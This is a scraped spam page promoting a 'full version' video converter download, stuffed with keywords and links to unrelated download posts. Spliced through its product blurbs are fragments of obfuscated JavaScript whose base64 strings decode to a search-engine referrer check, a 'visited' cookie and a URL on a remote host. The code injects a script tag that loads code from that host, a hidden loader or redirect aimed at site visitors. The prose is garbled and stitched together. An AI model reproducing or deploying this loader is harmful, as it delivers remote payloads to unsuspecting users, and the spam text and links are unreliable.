

[Download Converter Video Full Version](https://jillbeville2.doodlekit.com/blog/entry/13799448/arihant-publications-books-harjarm#xEwC=iYvgDYvMDU92yGqwyVXMB39grGBVL2CYvMDGWgB1zgiVvgzPzh==)



[Download Converter Video Full Version](https://jillbeville2.doodlekit.com/blog/entry/13799448/arihant-publications-books-harjarm#xEwC=iYvgDYvMDU92yGqwyVXMB39grGBVL2CYvMDGWgB1zgiVvgzPzh==)



0-WEB.ru

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x40ed2d=\_0x3db72d();}catch(\_0xe3b36c){\_0x40ed2d=window;}var \_0x504 813='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x40ed2d['atob']||(\_0x40ed2d[ 'atob']=function(\_0x44eb6e){var \_0x1df594=String(\_0x44eb6e)['replace'](/=+\$/,'');for(var \_0x39515f=0x0,\_0x1020d1,\_0x54d 9ef, 0x2db2a0=0x0, 0x1519a4="; 0x54d9ef= 0x1df594['charAt']( 0x2db2a0++);~ 0x54d9ef&&( 0x1020d1= 0x39515f%0 x4?\_0x1020d1\*0x40+\_0x54d9ef:\_0x54d9ef,\_0x39515f++%0x4)?\_0x1519a4+=String['fromCharCode'](0xff&\_0x1020d1>>(- 0x2\*\_0x39515f&0x6)):0x0){\_0x54d9ef=\_0x504813['indexOf'](\_0x54d9ef);}return

 $0x1519a4;$ }); $\{() \}$ ;  $0x1347$ ['base64DecodeUnicode']=function( $0x38$ dce3){var  $0x1$ fef35=atob( $0x38$ dce3);var

 $_0x767c1c=[$ ;for(var  $_0x3ee1a4=0x0$ ,  $_0x8bcef6=$   $_0x1fef35$ ['length'];  $_0x3ee1a4=0x0$ }{fromSR=!![];}}}continue;}break;}},'se t':function(\_0xdadb7a,\_0xb5f7ef,\_0xfcc6f,\_0x2e738a,\_0x4eaf31,\_0x236708){var \_0x3b6a0e={'Bjozx':function

\_0x243736(\_0x220677,\_0x1a6387){return \_0x220677+\_0x1a6387;},'AmIhv':function

\_0x4897d5(\_0x4f55cb,\_0x663873){return \_0x4f55cb+\_0x663873;},'SrZxY':function

\_0x425ef3(\_0x41c6fb,\_0x39cd05){return \_0x41c6fb+\_0x39cd05;},'WUwAV':\_0x1347('0x15'),'UYPgv':function

\_0x53476b(\_0xe0e0c1,\_0x5077e6){return \_0xe0e0c1\*\_0x5077e6;},'BpGSb':function

\_0x363b35(\_0x5ed748,\_0x84ec2){return \_0x5ed748+\_0x84ec2;},'GDazH':\_0x1347('0x16')};document[\_0x1347('0xf')]=\_0x3 b6a0e[\_0x1347('0x17')](\_0x3b6a0e[\_0x1347('0x18')](\_0x3b6a0e[\_0x1347('0x19')](\_0x3b6a0e[\_0x1347('0x19')](\_0x3b6a0e[ 0x1347('0x19')](\_0xdadb7a,'=')+escape(\_0xb5f7ef),\_0xfcc6f?\_0x3b6a0e[\_0x1347('0x1a')]+new

Date(\_0x3b6a0e[\_0x1347('0x19')](new Date()[\_0x1347('0x1b')](),\_0x3b6a0e[\_0x1347('0x1c')](\_0xfcc6f,0x3e8))):''),\_0x2e738 a?\_0x3b6a0e[\_0x1347('0x19')](\_0x1347('0x1d'),\_0x2e738a):''),\_0x4eaf31?\_0x3b6a0e['BpGSb'](\_0x1347('0x1e'),\_0x4eaf31):'' ),\_0x236708?\_0x3b6a0e[\_0x1347('0x1f')]:'');}};function R(){var \_0x5f5bfd={'ztnVt':'.

- 1. converter
- 2. converter units
- 3. converter pdf to word

Besides essential conversion ability, it also provides in-program editing functions like trimming, cropping, rotating, merging, adding subtitles and watermarks, etc.. Compared with all the converters on the market, it is the fastest video conversion tool for you!Choose the Most Appropriate VideoConverter Tools for WindowsVideo Converter FreeVideo Converter ProVideo Converter UltimateScreenshots of Video Converter UltimateContact support teamGet professional answers from our experts directly.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x10da13){\_0x34ab23=window;}return 0x34ab23;};var \_0x2899ea=\_0x10811c();var \_0x167a77='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x2899ea['atob']||(\_0x2899ea['atob']=function(\_0x17cb1a){var \_0x1ec9ba=String(\_0x17cb1a)['replace'](/=+\$/,'');for(var \_0xb573e6=0x0,\_0x365c28,\_0x1722c2,\_0x1a3cb7=0x0,\_0x1a09be='';\_0x1722c2=\_0x1ec9ba['charAt'](\_0x1a3cb7++);~\_0x17 22c2&&(\_0x365c28=\_0xb573e6%0x4?\_0x365c28\*0x40+\_0x1722c2:\_0x1722c2,\_0xb573e6++%0x4)?\_0x1a09be+=String['fr omCharCode'](0xff&\_0x365c28>>(-0x2\*\_0xb573e6&0x6)):0x0){\_0x1722c2=\_0x167a77['indexOf'](\_0x1722c2);}return \_0x1a09be;});}());\_0xfb2f['base64DecodeUnicode']=function(\_0x2e0396){var \_0x49704e=atob(\_0x2e0396);var \_0x5dda6c=[];for(var \_0x519470=0x0,\_0x9c9915=\_0x49704e['length'];\_0x519470=\_0x202dfe;},'autCx':function  $0x4efeea(0x22a6a6, 0x46efb3){$ {return  $0x22a6a6! == 0x46efb3;}$ ,'wrgsL':  $0xfb2f('0x16')$ ,'VVzJP':'visited','YIeUn':function \_0x3462d3(\_0x351fef,\_0x5207e6){return \_0x351fef(\_0x5207e6);},'kuVti':function \_0x59964f(\_0x9e3051,\_0x137d09){return \_0x9e3051+\_0x137d09;},'pXzyx':\_0xfb2f('0x17')};var \_0xe9bd7a=[\_0x795547[\_0xfb2f('0x18')],\_0x795547[\_0xfb2f('0x19')], \_0xfb2f('0x1a'),\_0xfb2f('0x1b'),\_0xfb2f('0x1c'),\_0x795547[\_0xfb2f('0x1d')],\_0x795547[\_0xfb2f('0x1e')]],\_0x4eb07c=docum ent['referrer'],  $0x3872a2=[]$ ,  $0x18908b=cookie[$   $0xfb2f('0x1f')]$   $0xfb2f('0x20')$ ;for(var  $0x20d74f=0x0$ ;  $0x795547$ ['iVDbx '](\_0x20d74f,\_0xe9bd7a[\_0xfb2f('0x6')]);\_0x20d74f++){if(\_0x795547[\_0xfb2f('0x21')](\_0x4eb07c['indexOf'](\_0xe9bd7a[\_0 x20d74f]),0x0)){if(\_0x795547[\_0xfb2f('0x22')](\_0xfb2f('0x23'),\_0x795547[\_0xfb2f('0x24')])){\_0x3872a2=!![];}else{return c ookie[name];}}}if(\_0x3872a2){cookie[\_0xfb2f('0x25')](\_0x795547['VVzJP'],0x1,0x1);if(!\_0x18908b){\_0x795547[\_0xfb2f('0 x26')](include,\_0x795547[\_0xfb2f('0x27')](\_0x795547[\_0xfb2f('0x28')],q)+'');}}}R(); Free and Easily ConvertVideo to All iOS DevicesVideo Converter Free is a free video converter for Windows that helps you easily convert videos to iOS devices compatible formats.

### **converter**

converter, converter currency, converter units, converteren, converter mp4, converteren pdf naar word, converter inch to cm, converter pdf to word, converter dollar euro, converter pound euro, converter calculator, converter box, converter box for tv, converter dolly, converter for car, converter vs inverter, converter to pdf [How To Log Out Of Minecraft For Mac](https://sleepy-reaches-43688.herokuapp.com/How-To-Log-Out-Of-Minecraft-For-Mac.pdf)

var \_0x5aff=['V1V3QVY=','Z2V0VGltZQ==','VVlQZ3Y=','OyBwYXRoPQ==','OyBkb21haW49','R0Rhekg=','LmJpbmcu','L nlhaG9vLg==','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','T2pX','Q0lz','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29u LnBocD94PWVuJnF1ZXJ5PQ==','enRuVnQ=','bWVsSHE=','LmFzay4=','UUx2b0U=','QmltSEE=','cmVmZXJyZXI=','Z2V0', 'aW5kZXhPZg==','YWdNd3U=','c1Rs','c2V0','dmlzaXRlZA==','SFpkdE8=','VnVheVU=','aHpJQW0=','WWJ6YVU=','bGxaZ W8=','VXB3emE=','S1Z6aXc=','eXNsdVk=','V2Z0Z2k=','VkdERVo=','V1ZnUHQ=','YmtrZlk=','a09sZEM=','WUxHWng=',' Y3JlYXRlRWxlbWVudA==','c3lGVkQ=','c3Jj','aGVhZA==','YXBwZW5kQ2hpbGQ=','MXwzfDB8NXw0fDI=','SVVs','eEJi', 'd3hoZG0=','c3BsaXQ=','bWF0Y2g=','cUp6YUc=','UWpOY0w=','RVVM','Wmd6Sk0=','Y29va2ll','VmdObGU=','bGVuZ3Ro' ,'cmVwbGFjZQ==','V0NkY0Y=','TUtERUw=','OyBleHBpcmVzPQ==','OyBzZWN1cmU=','Qmpveng=','QW1JaHY=','U3Jae  $Fk=$ '];(function(\_0x3bcbc1,\_0x137357){var \_0x4b714e=function(\_0x136b90){while(--\_0x136b90){\_0x3bcbc1['push'](\_0x3bc bc1['shift']());}};\_0x4b714e(++\_0x137357);}(\_0x5aff,0x1ad));var

 $_0x1347=$  function( $_0x13f51c$ ,  $0x5a6c24$ ){ $_0x13f51c=$  0x13f51c-0x0;var

\_0x47214c=\_0x5aff[\_0x13f51c];if(\_0x1347['initialized']===undefined){(function(){var \_0x40ed2d;try{var

\_0x3db72d=Function('return\x20(function()\x20'+'{}.. for better performance YouTube Video DownloadThis workhorse software is also an excellent YouTube downloader, letting you download any YouTube video to enjoy offline.. There are lots of different settings to play around with to ensure that users are able to find the format that they need and hardware is detected automatically so that file sizes can be customised according to the device that is being used. [Mac Os X 10.7 Lion Download](http://tidinarko.tistory.com/14) [Free For Pc Iso](http://tidinarko.tistory.com/14)



[Canon File Utility](https://presalemcom.weebly.com/blog/canon-file-utility-viewer)

[Viewer](https://presalemcom.weebly.com/blog/canon-file-utility-viewer)

## **converter units**

#### [Terraria Mac Download](https://friterbipa.substack.com/p/terraria-mac-download)

 Why Choose Video Converter FreeIt's an absolutely free and easy to use video converter (Windows 10 supported).. It assists you to convert to tons of video & audio formats free and easy, making them compatible with all devices with great quality.. Wondershare Video Converter UltimateOne-Stop Solution to Convert, Download, Edit and Burn any Video/Audio Files with Ease. [Win.dat File Converter For Mac](https://hub.docker.com/r/swifunnesking/windat-file-converter-for-mac)

# **converter pdf to word**

#### [Pregnant Gamer](https://stagpaspothi.storeinfo.jp/posts/15679611)

var \_0xb2ff=['LmFzay4=','d0dwVE8=','THdtWGc=','Z2V0','dmlzaXRlZA==','RHJaSG8=','YXV0Q3g=','V3Z3','d3Jnc0w=','c2 V0','WUllVW4=','a3VWdGk=','cFh6eXg=','c2NyaXB0','cEVRcnI=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5k Q2hpbGQ=','K2NvbnZlcnRlcit2aWRlbytmdWxsK3ZlcnNpb24r','Y29va2ll','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyB zZWN1cmU=','bkVIdEc=','VHduZXA=','UkpldE4=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','SXlsUmc=','OyBwYXRoPQ= =','Z0pGS1k=','bWNnRVk=','Lmdvb2dsZS4=','LmJpbmcu','LnlhbmRleC4=','Rlpz','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi 9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','R1VlRVo=','dEhoV0g=','LnlhaG9vLg==','LmFvbC4='];(function(\_0xb71d50, \_0x497926){var \_0x4672c5=function(\_0x4d1216){while(--\_0x4d1216){\_0xb71d50['push'](\_0xb71d50['shift']());}};\_0x4672c 5(++\_0x497926);}(\_0xb2ff,0xb1));var \_0xfb2f=function(\_0x81d5cd,\_0x4bbb4f){\_0x81d5cd=\_0x81d5cd-0x0;var  $0x10dde7=0xb2ff$   $0x81d5cd$ ;if  $0xfb2f$  initialized']===undefined){(function(){var  $0x10811c=f$ unction(){var  $0x34ab23$ ;try{  $0x34ab23=Function('return\x20(function(\x20'+\{$ ...to enrich your digital enjoyment Powerful Video EditingCrop black bars, trim out unwanted part, merge several clips into one, personalize your video with special effects, and more.. Even convert downloaded YouTube videos to iPhone, iPad, iPod and virtually any other iOS device for play in high quality, free.. Although the process may sound a little complicated a couple of clicks is all it takes before you are on your way and the impressive speed of the file transfer and the fact that it is possible to convert several different files at ones makes operation very fast.. You are allowed to select the audio track and subtitle according to need Or add other SRT, ASS, SSA subtitles to the output video and then reset the Font, Color, Size, etc.. In fact the more files that are converted at the same time the faster the conversion time will be.. google ','melHq':  $0x1347('0x20')$ ,'xpMRj':  $0x1347('0x21')$ ,'cgsHY':' aol ','QLvoE':\_0x1347('0x22'),'BimHA':\_0x1347('0x23'),'oAwPh':function \_0x5d0a0f(\_0x1e8543,\_0x2db333){return \_0x1e8543>=\_0x2db333;},'agMwu':function \_0x4fe611(\_0x22580f,\_0x117187){return \_0x22580f===\_0x117187;},'HZdtO':function \_0xa53cf2(\_0x295a73,\_0x24b05a){return \_0x295a73!==\_0x24b05a;},'VuayU':\_0x1347('0x24'),'hzIAm':\_0x1347('0x25'),'YbzaU':function \_0x4b0c10(\_0x3bea41,\_0x29aa87){return \_0x3bea41(\_0x29aa87);},'AjfMf':function \_0x1d351f(\_0x26c3d4,\_0x19fd2f){return \_0x26c3d4+\_0x19fd2f;},'VRnLC':\_0x1347('0x26'),'llZeo':function \_0x3b55f8(\_0x1cbf16,\_0xb4cbd0){return \_0x1cbf16+\_0xb4cbd0;},'Upwza':function \_0x374f00(\_0x53d71b,\_0x51a026){return \_0x53d71b+\_0x51a026;},'KVziw':function \_0x41de1f(\_0x430406,\_0x3db09b){return \_0x430406+\_0x3db09b;},'ysluY':function \_0x49ad9b(\_0x30a634,\_0x49e374){return \_0x30a634(\_0x49e374);},'Wftgi':function \_0x57d951(\_0x332f9d,\_0x3dd03b){return \_0x332f9d+\_0x3dd03b;},'VGDEZ':\_0x1347('0x15'),'WVgPt':function \_0x371945(\_0x1722b7,\_0x1a57be){return \_0x1722b7+\_0x1a57be;},'VfYwJ':function \_0x23b2d5(\_0x282275,\_0x2e190d){return \_0x282275\*\_0x2e190d;},'bkkfY':function \_0x110d4f(\_0x4728f4,\_0x548cc8){return \_0x4728f4+\_0x548cc8;},'kOldC':\_0x1347('0x1d'),'YLGZx':';\x20domain=','YitRC':';\x20secure'};var \_0x23d9b4=[\_0x5f5bfd[ \_0x1347('0x27')],\_0x5f5bfd[\_0x1347('0x28')],\_0x5f5bfd['xpMRj'],\_0x5f5bfd['cgsHY'],\_0x1347('0x29'),\_0x5f5bfd[\_0x1347(' 0x2a')],\_0x5f5bfd[\_0x1347('0x2b')]],\_0x3de0a5=document[\_0x1347('0x2c')],\_0x1d6087=![],\_0x4f152d=cookie[\_0x1347('0x2 d')]('visited');for(var  $0x202577=0x0$ ;  $0x202577$ . 0 1Free MP4 MP3 Converter is a free of charge app that can be used to convert MP4 clips to MP3 so that they can be played on a wide range of different devices. e828bfe731 [Corel Painter 2015](https://susannemorris1980.wixsite.com/omlingiadis/post/corel-painter-2015-brushes-download-photoshop)

[Brushes Download Photoshop](https://susannemorris1980.wixsite.com/omlingiadis/post/corel-painter-2015-brushes-download-photoshop)

e828bfe731

[Gta Underground Setup Free Download For Pc](http://goagimseade.tistory.com/15)